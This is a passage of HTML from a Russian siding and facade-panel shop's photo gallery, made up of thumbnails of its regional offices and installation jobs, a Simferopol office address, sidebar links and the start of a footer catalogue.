class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/17/03/317/317.60x60.webp" alt="14-min" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/14/03/314/314.60x60.webp" alt="9-min" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/15/03/315/315.60x60.webp" alt="11-min" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/16/03/316/316.60x60.webp" alt="12-min" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/11/03/311/311.60x60.webp" alt="20-min" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/12/03/312/312.60x60.webp" alt="6-min" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/13/03/313/313.60x60.webp" alt="8-min" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/09/03/309/309.60x60.webp" alt="18-min" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/10/03/310/310.60x60.webp" alt="19-min" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/06/03/306/306.60x60.webp" alt="15-min" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/07/03/307/307.60x60.webp" alt="16-min" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/08/03/308/308.60x60.webp" alt="17-min" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/05/03/305/305.60x60.webp" alt="Наш офис с Санкт-Петербурге" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/02/03/302/302.60x60.webp" alt="Наш офис с Санкт-Петербурге" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/03/03/303/303.60x60.webp" alt="Наш офис с Санкт-Петербурге" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/04/03/304/304.60x60.webp" alt="Наш офис с Санкт-Петербурге" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/00/03/300/300.60x60.webp" alt="Наш офис с Санкт-Петербурге" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/01/03/301/301.60x60.webp" alt="Наш офис с Санкт-Петербурге" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/98/02/298/298.60x60.webp" alt="Наш офис в Красноярске" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/99/02/299/299.60x60.webp" alt="Наш офис в Красноярске" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/96/02/296/296.60x60.webp" alt="Наш офис в Красноярске" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/97/02/297/297.60x60.webp" alt="Наш офис в Красноярске" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/93/02/293/293.60x60.webp" alt="Наш офис в Красноярске" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/94/02/294/294.60x60.webp" alt="Наш офис в Красноярске" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/95/02/295/295.60x60.webp" alt="Наш офис в Красноярске" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/76/02/276/276.60x60.webp" alt="Наш офис в Краснодаре" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/74/02/274/274.60x60.webp" alt="Наш офис в Сургуте" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/72/02/272/272.60x60.webp" alt="Наш офис в Сургуте" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/73/02/273/273.60x60.webp" alt="Наш офис в Сургуте" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/71/02/271/271.60x60.webp" alt="Наш офис в Сургуте" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/69/02/269/269.60x60.webp" alt="Наш офис в Сургуте" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/70/02/270/270.60x60.webp" alt="Наш офис в Сургуте" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/68/02/268/268.60x60.webp" alt="Наш офис в Сургуте" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/66/02/266/266.60x60.webp" alt="Наш офис в Сургуте" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/67/02/267/267.60x60.webp" alt="Наш офис в Сургуте" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/65/02/265/265.60x60.webp" alt="Наш офис в Сургуте" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/76/01/176/176.60x60.webp" alt="Наш офис в Воронеже" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/74/01/174/174.60x60.webp" alt="Наш офис в Воронеже" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/75/01/175/175.60x60.webp" alt="Наш офис в Воронеже" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/14/webp/data/public/photos/66/01/166/166.60x60.webp" alt="Наш офис в Ростове-на-Дону" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/15/webp/data/public/photos/67/01/167/167.60x60.webp" alt="Наш офис в Ростове-на-Дону" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/65/01/165/165.60x60.webp" alt="Наш офис в Сургуте" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/54/01/154/154.60x60.webp" alt="Наш офис в Анапе" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/52/01/152/152.60x60.webp" alt="Наш офис в Анапе" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/53/01/153/153.60x60.webp" alt="Наш офис в Анапе" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/50/01/150/150.60x60.webp" alt="Наш офис в Анапе" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/51/01/151/151.60x60.webp" alt="Наш офис в Анапе" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/37/01/137/137.60x60.webp" alt="Наш офис в Барнауле" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/38/01/138/138.60x60.webp" alt="Наш офис в Барнауле" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/36/01/136/136.60x60.webp" alt="Наш офис в Барнауле" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/31/01/131/131.60x60.webp" alt="Наш офис в Барнауле" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/32/01/132/132.60x60.webp" alt="Наш офис в Барнауле" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/33/01/133/133.60x60.webp" alt="Наш офис в Барнауле" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/34/01/134/134.60x60.webp" alt="Наш офис в Барнауле" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/28/01/128/128.60x60.webp" alt="Наш офис в Барнауле" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/29/01/129/129.60x60.webp" alt="Наш офис в Барнауле" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/30/01/130/130.60x60.webp" alt="Наш офис в Барнауле" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/27/01/127/127.60x60.webp" alt="Наш офис в Ростове-на-Дону" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/24/01/124/124.60x60.webp" alt="Наш офис в Ростове-на-Дону" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/25/01/125/125.60x60.webp" alt="Наш офис в Ростове-на-Дону" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/20/01/120/120.60x60.webp" alt="Наш офис в Анапе" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/21/01/121/121.60x60.webp" alt="Наш офис в Анапе" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/22/01/122/122.60x60.webp" alt="Наш офис в Анапе" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/23/01/123/123.60x60.webp" alt="Наш офис в Анапе" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/14/01/114/114.60x60.webp" alt="Наш офис в Красноярске" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/15/01/115/115.60x60.webp" alt="Наш офис в Красноярске" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/16/01/116/116.60x60.webp" alt="Наш офис в Красноярске" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/72/00/72/72.60x60.webp" alt="Наш офис в Сургуте" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/71/00/71/71.60x60.webp" alt="Наш офис в Сургуте" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/70/00/70/70.60x60.webp" alt="Наш офис в Сургуте" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/69/00/69/69.60x60.webp" alt="Наш офис в Сургуте" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/67/00/67/67.60x60.webp" alt="Наш офис в Крыму" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/68/00/68/68.60x60.webp" alt="Наш офис в Крыму" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/66/00/66/66.60x60.webp" alt="Наш офис в Крыму" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/65/00/65/65.60x60.webp" alt="Наш офис в Крыму" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/64/00/64/64.60x60.webp" alt="Наш офис в Крыму" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/43/00/43/43.60x60.webp" alt="Внешняя отделка сайдингом фото" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/42/00/42/42.60x60.webp" alt="Внешняя отделка сайдингом" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/11/webp/data/public/photos/41/00/41/41.60x60.webp" alt="Сайдинг под бревно монтаж" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/40/00/40/40.60x60.webp" alt="Внешняя отделка дома сайдингом" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/36/00/36/36.60x60.webp" alt="Установка сайдинга для загородного дома" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/35/00/35/35.60x60.webp" alt="Монтаж сайдинга Альта-профиль" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/34/00/34/34.60x60.webp" alt="Монтаж сайдинга под бревно" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/33/00/33/33.60x60.webp" alt="Купить сайдинг под камень фото" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/31/00/31/31.60x60.webp" alt="Монтаж винилового сайдинга  без утепления " /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/32/00/32/32.60x60.webp" alt="Монтаж сайдингом загородного дома" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/30/00/30/30.60x60.webp" alt="Отделка дачного дома монтаж сайдинга" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/25/00/25/25.60x60.webp" alt="Установка винилового сайдинга под камень" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/24/00/24/24.60x60.webp" alt="Монтаж винилового сайдинга под камень" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/23/00/23/23.60x60.webp" alt="Отделка виниловым сайдингом" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/22/00/22/22.60x60.webp" alt="Виниловый сайдинг под камень фото цена	" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/21/00/21/21.60x60.webp" alt="Виниловый сайдинг под камень" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/20/00/20/20.60x60.webp" alt="Установка сайдинга на дом" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/19/00/19/19.60x60.webp" alt="Монтаж винилового сайдинга с утеплением" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/18/00/18/18.60x60.webp" alt="Наружная отделка дома фото" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/17/00/17/17.60x60.webp" alt="Отделка дома снаружи" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/16/00/16/16.60x60.webp" alt="Панели для наружной отделки дома Москва" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/15/00/15/15.60x60.webp" alt="Панели для наружной отделки дома" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/14/00/14/14.60x60.webp" alt="Виниловый сайдинг фото Сайдинг77" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/13/00/13/13.60x60.webp" alt="Виниловый сайдинг в Мосвке монтаж" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/12/00/12/12.60x60.webp" alt="Установка сайдинга без утепления" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/11/00/11/11.60x60.webp" alt="Обновление дома сайдингом " /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/10/00/10/10.60x60.webp" alt="Виниловый сайдинг по доступной цене монтаж" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/09/00/9/9.60x60.webp" alt="Дачный дом - монтаж сайдинга" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/08/00/8/8.60x60.webp" alt="Отделка дачного дома сайдингом" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/07/00/7/7.60x60.webp" alt="Сайдинг монтаж с утепление и без утепления" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/05/00/5/5.60x60.webp" alt="Монтаж сайдинга в Москве" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/06/00/6/6.60x60.webp" alt="Установка сайдинга в Москве" /></div></div></div></div><div class="c-photos-photo-page__thumbs-arrow c-photos-photo-page__thumbs-arrow_prev l-image-box l-image-box_fill"><svg class="c-svg-icon " width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-left"></use></svg></div><div class="c-photos-photo-page__thumbs-arrow c-photos-photo-page__thumbs-arrow_next l-image-box l-image-box_fill"><svg class="c-svg-icon " width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></div></div></div><div class="c-photos-photo-page__info-container"><div class="c-photos-photo-page__name-container">15-min</div><div class="c-photos-photo-page__description-container"><div class="c-content-decorator">Симферополь, пр-т Победы, 296, этаж 2</div></div><div class="c-photos-photo-page__info-lines"><div class="c-photos-photo-page__info-line"><span class="c-photos-photo-page__info-line-name">Альбомы:</span><span class="c-photos-photo-page__info-line-value"><a class="c-link c-link_style_hover" href="/photos/ofis-v-simferopole/">Наш офис в Симферополе</a></span></div></div></div></div></div></div>
</div></div></section><aside class="l-content-columns__sidebar"><div class="l-blocks"><div class="l-blocks__item ">





																																																																																																																		

	<div class="c-sidebar-block c-sidebar-pages">
		<div class="c-sidebar-block__header">
			<span class="l-icon-box l-icon-box_size_xl">
				<span class="l-icon-box__icon">
					<svg class="c-svg-icon " width="18" height="12" fill="currentColor" ><use xlink:href="#megashop-icon_burger"></use></svg>
				</span>
				<span class="l-icon-box__content">
					Информация
				</span>
			</span>
		</div>
		<div class="c-sidebar-block__content">
			<div class="c-pages-tree"><div class="c-pages-tree__item  " data-page_id="28"><a class="c-pages-tree__item-link c-link" href="/delivery/" title="Доставка">Доставка</a></div><div class="c-pages-tree__item  " data-page_id="29"><a class="c-pages-tree__item-link c-link" href="/payment/" title="Оплата">Оплата</a></div><div class="c-pages-tree__item  " data-page_id="30"><a class="c-pages-tree__item-link c-link" href="/return/" title="Возврат">Возврат</a></div><div class="c-pages-tree__item  " data-page_id="32"><a class="c-pages-tree__item-link c-link" href="/photos/montazhnye-raboty/" title="Наши работы">Наши работы</a></div><div class="c-pages-tree__item  " data-page_id="33"><a class="c-pages-tree__item-link c-link" href="/article/" title="Статьи">Статьи</a></div><div class="c-pages-tree__item  " data-page_id="34"><a class="c-pages-tree__item-link c-link" href="/contacts/" title="Контакты">Контакты</a></div><div class="c-pages-tree__item  " data-page_id="35"><a class="c-pages-tree__item-link c-link" href="/dilleram/" title="Дилерам">Дилерам</a></div></div>
		</div>
	</div>
</div></div></aside></div></div></div></main><footer class="l-index__footer"><div class="c-footer  r-hidden-md"><div class="l-container"><div class="c-footer__content"><div class="l-footer-content"><div class="l-footer-content__columns-container"><div class="l-footer-columns l-footer-columns_size_m  "><section class="l-footer-columns__column"><div class="c-footer-block c-footer-block_size_l"><div class="c-footer-block__header list-tabs__header">Каталог товаров</div><div class="c-footer-block__content"><nav class="c-footer-rows"><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/category/vinilovyy-sayding/" >Виниловый сайдинг</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/category/fasadnye-paneli-1/" >Фасадные панели</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/category/fasadnye-termopaneli/" >Фасадные Термопанели</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/category/fibrotsement/" >Фиброцементный сайдинг</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/category/fasadnaya-plitka-1/" >Фасадная плитка</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/" >Изделия из древесно-полимерного композита (ДПК)</a></div></nav></div></div></section><section class="l-footer-columns__column"><div class="c-footer-block 